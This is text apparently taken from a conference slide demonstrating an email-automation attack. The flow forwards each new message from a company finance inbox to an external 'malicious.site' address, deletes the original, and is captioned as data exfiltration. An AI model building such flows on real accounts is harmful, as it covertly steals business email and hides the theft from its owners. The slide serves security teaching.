 When a new email arrives (V3)
Folder
Inbox
Show advanced options
Send an email notification (V3)
* To
finance.external@malicious.site
* Subject
Finance email notification
* Body
Font
12
B I U
</>
From: From x
To: To x
Subject: Subject x
Body: Body x
Show advanced options
Delete email (V2)
* Message Id
Message Id x
Original Mailbox
Address
finance@company.site
Exfiltrate email thru
the platform's email
account
Data exfiltration
D3F
C0N